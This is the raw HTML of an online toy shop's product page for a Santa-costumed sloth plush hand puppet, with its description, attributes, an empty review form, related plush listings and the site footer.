https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5952-5913-7-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">Sloth &#8211; Santa Super Soft Plush Hand Puppet</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
	<div class="product_meta">
		<span id="stock-num">In stock: 0</span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">K5952-5913</span></span>
		
				
		<span class="posted_in">Category: <a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Sloth+%26%238211%3B+Santa+Super+Soft+Plush+Hand+Puppet&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Fsloth-santa-super-soft-plush-hand-puppet%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2022/12/K5952-5913.jpg&amp;p[summary]=DolliBu+Santa+Sloth+Stuffed+Animal+Plush+Hand+Puppet+%26%238211%3B+Super+Soft+Wild+Animal+Dress+Up+with+Red+Santa+Claus+Outfit%2C+Cute+Holiday+Christmas+Gift+%26%238211%3B+9+InchesYour+browser+does+not+support+the+video+tag.+THE+HAND+PUPPET+SLOTH+STUFFED+ANIMAL+COMES+WITH+UNIQUE+DESIGN+YOU...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=DolliBu+Santa+Sloth+Stuffed+Animal+Plush+Hand+Puppet+%26%238211%3B+Super+https://dollibu.com/product/sloth-santa-super-soft-plush-hand-puppet/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fsloth-santa-super-soft-plush-hand-puppet%2F&amp;description=Sloth &#8211; Santa Super Soft Plush Hand Puppet&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2022%2F12%2FK5952-5913.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p><strong>DolliBu Santa Sloth Stuffed Animal Plush Hand Puppet &#8211; Super Soft Wild Animal Dress Up with Red Santa Claus Outfit, Cute Holiday Christmas Gift &#8211; 9 Inches</strong><video controls preload="auto" width="70%" style="margin-left:10%"><source src="https://wholesalepuzzlesandsouvenirs.com/videos/K5952-5913.mp4" type="video/mp4" />Your browser does not support the video tag.</video></p>
<hr />
<ul>
<li>THE HAND PUPPET SLOTH STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE &#8211; Have an exciting imaginary play with your little one and the sloth hand puppet with the classic Santa Claus hat and coat outfit. DolliBu’s adorable sloth hand puppet brings a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the hand puppet sloth to Christmas-themed rooms and decor.</li>
<li>THE SANTA SLOTH STUFFED ANIMAL PUPPET IS FOR ANYONE WHO LOVES CHRISTMAS VIBES &#8211; The novelty Sloth plush puppet designed with cute details and grey fluffy plush is a sweet holiday stuffed animals plush gift for all your loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus puppet for displaying and collecting.</li>
<li>INCLUDED WITH THE PURCHASE – Includes 1 Super Soft Sloth Plush Toy Hand Puppet in a Santa Claus red classic hat and coat outfit. The adorable hand puppet sloth plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy&#8217;s black belt and red coat. The body is made of soft fabric and fluffy plush, making the Santa sloth perfect for cuddles and snuggles. Sloth Santa stuffed toy measures 9Lx8Wx4.5H inches.</li>
<li>HIGH-QUALITY SUPER SOFT PLUSH TOY SANTA CLAUS &#8211; The Sloth Hand Puppet doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with grey fluffy soft plush. A snuggly and cozy wildlife puppet crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the sloth plush, surface wash with cold water and air dry.</li>
<li>IDEAL USE FOR THE SLOTH SANTA CLAUS STUFFED ANIMAL PUPPET &#8211; Send your warmest thoughts and best wishes to your loved ones with a sentimental Sloth plush during the holiday season and make the day extra special. Gifting plush Sloth with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him or her with a huggable Sloth plush to be displayed under their Christmas Tree.</li>
</ul>
<p>Send your warmest thoughts and best wishes to your loved ones with a sentimental Sloth plush during the holiday season and make the day extra special. Gifting plush Sloth with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him or her with a huggable Sloth plush to be displayed under their Christmas Tree. Have an exciting imaginary play with your little one and the sloth hand puppet with the classic Santa Claus hat and coat outfit. DolliBu’s adorable sloth hand puppet brings a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the hand puppet sloth to Christmas-themed rooms and decor. Includes 1 Super Soft Sloth Plush Toy Hand Puppet in a Santa Claus red classic hat and coat outfit. The adorable hand puppet sloth plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy&#8217;s black belt and red coat. The body is made of soft fabric and fluffy plush, making the Santa sloth perfect for cuddles and snuggles. Sloth Santa stuffed toy measures 9Lx8Wx4.5H inches. The Sloth Hand Puppet doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with grey fluffy soft plush. A snuggly and cozy wildlife puppet crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the sloth plush, surface wash with cold water and air dry. The novelty Sloth plush puppet designed with cute details and grey fluffy plush is a sweet holiday stuffed animals plush gift for all your loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus puppet for displaying and collecting.</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_main-category">
			<th class="woocommerce-product-attributes-item__label">Main Category</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/main-category/love-occasions/" rel="tag">Love &amp; Occasions</a>, <a href="https://dollibu.com/main-category/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/brand/dollibu/" rel="tag">Dollibu</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_love-and-occasions">
			<th class="woocommerce-product-attributes-item__label">Love and Occasions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/love-and-occasions/christmas/" rel="tag">Christmas</a>, <a href="https://dollibu.com/love-and-occasions/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dress-up">
			<th class="woocommerce-product-attributes-item__label">Dress Up</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/dress-up/christmas/" rel="tag">Christmas</a></p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Sloth &#8211; Santa Super Soft Plush Hand Puppet&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sloth-santa-super-soft-plush-hand-puppet/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='40772' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-25580 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/01/products-K5058-5994-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/products-K5058-5994-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/products-K5058-5994-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/products-K5058-5994-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/01/products-K5058-5994-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/products-K5058-5994-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/products-K5058-5994-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/products-K5058-5994.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25580  wishlist-fragment on-first-load" data-fragment-ref="25580" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25580,&quot;parent_product_id&quot;:25580,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25580" rel="nofollow" data-product-id="25580" data-product-type="simple" data-original-product-id="25580" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/n-a-21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/n-a-21/">Large Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25580" data-quantity="1" data-product_id="25580" data-product_sku="K5058-5994" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25558 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25558  wishlist-fragment on-first-load" data-fragment-ref="25558" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25558,&quot;parent_product_id&quot;:25558,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25558" rel="nofollow" data-product-id="25558" data-product-type="simple" data-original-product-id="25558" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-lying-moose-i-love-you-valentines-stuffed-animal-heart-message-9-5-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-lying-moose-i-love-you-valentines-stuffed-animal-heart-message-9-5-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Lying Moose Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25558" data-quantity="1" data-product_id="25558" data-product_sku="K5049-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25565 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25565  wishlist-fragment on-first-load" data-fragment-ref="25565" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25565,&quot;parent_product_id&quot;:25565,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25565" rel="nofollow" data-product-id="25565" data-product-type="simple" data-original-product-id="25565" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/n-a-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/n-a-19/">Sitting Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25565" data-quantity="1" data-product_id="25565" data-product_sku="K5056-5994" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25545 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5048-5994-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5048-5994-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5994-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5994-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5994-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5994-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5994-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5994-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5994.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25545  wishlist-fragment on-first-load" data-fragment-ref="25545" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25545,&quot;parent_product_id&quot;:25545,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25545" rel="nofollow" data-product-id="25545" data-product-type="simple" data-original-product-id="25545" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-floppy-moose-i-love-you-valentines-stuffed-animal-red-message-tshirt-12-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-floppy-moose-i-love-you-valentines-stuffed-animal-red-message-tshirt-12-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Floppy Moose Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25545" data-quantity="1" data-product_id="25545" data-product_sku="K5048-5994" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-40772 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
